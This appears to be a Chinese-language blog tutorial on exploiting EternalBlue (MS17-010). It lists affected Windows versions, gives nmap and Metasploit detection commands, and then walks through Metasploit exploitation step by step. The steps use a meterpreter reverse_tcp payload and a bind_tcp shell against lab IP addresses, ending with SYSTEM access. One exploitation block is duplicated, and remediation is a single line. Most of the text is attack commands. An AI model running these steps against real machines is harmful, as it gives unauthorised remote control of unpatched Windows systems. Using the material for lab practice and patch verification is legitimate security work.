漏洞简介

EternalBlue(在微软的MS17-010中被修复)是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。

漏洞影响范围

Windows Server 2000 SP0 x86

Windows 2000 Professional SP4 x86

Windows 2000 Advanced Server SP4 x86

Windows XP SP0 x86

Windows XP SP1 x86

Windows XP SP2 x86

Windows XP SP3 x86

Windows XP SP2 x64

Windows Server 2003 x86

Windows Server 2003 Enterprise SP 2 x86

Windows Server 2003 x64

Windows Vista Home Premium x86

Windows Server 2008 x64

Windows 7 x86

Windows 7 x64

Windows Server 2008 R2 x64

Windows 8 x86

Windows 8 x64

Windows 8.1 x86

Windows 8.1 x64

Windows Server 2012 R2 Standard 9600 x64

Windows Server 2016 10.10586 x64

Windows Server 2016 Data Center 10.14393 x64漏洞检测

利用nmap检测

nmap -p445 --script smb-vuln-ms17-010 目标IPkali检测

#启动msf

msfconsole

search ms17-010



use auxiliary/scanner/smb/smb_ms17_010

#设置目标ip

set rhosts 192.168.234.132

run提示 Host is likely VULNERABLE to MS17-010 表示存在漏洞

windows利用工具:

https://github.com/holmesian/ms17_010_scan

单个ip检测:

#ms17010scan-h-n-amd64-1.exe -h ip

ms17010scan-h-n-amd64-1.exe -h 192.168.234.132

多ip扫描:

#ms17010scan-h-n-amd64-1.exe -n ip/24

ms17010scan-h-n-amd64-1.exe -n 192.168.234.0/24

漏洞利用

KALI之msf反弹shell

攻击机 kali 192.168.23.140

靶机 win7 192.168.23.137

使用msf

msfconsole

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.137

msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.23.140

msf6 exploit(windows/smb/ms17_010_eternalblue) > run

最后获得system权限

靶机 win7 192.168.23.137

使用msf

msfconsole

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.137

msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.23.140

msf6 exploit(windows/smb/ms17_010_eternalblue) > run

最后获得system权限



kali-无公网ip反弹shell

假设你只有一台pc机,无公网ip接受漏洞反弹回来的shell,只需要更改msf的攻击载荷即可

查看攻击载荷

show payloads

#修改攻击载荷为 generic/shell_bind_tcp

set payload 1

#查看配置,我们只需要设置

show options

#设置目标ip

set rhost 192.168.234.134

set lport 5555

run

对于我的理解为 generic/shell_bind_tcp payload 是在目标机子上打开5555端口,我们去进行主动连接获取shell。

而原先使用的 windows/x64/meterpreter/reverse_tcp 是让对方主动连接我们监听的端口

漏洞加固

1、 更新操作系统补丁。

© 版权声明

本站所有内容(包括但不限于文字、图片、视频等)均受到版权法保护,归作者所有,未经授权不得转载、复制或用于其他任何商业目的。 转载请注明出处,并保留原文链接。对于未经授权的使用,我们将保留追究法律责任的权利。

THE END

暂无评论内容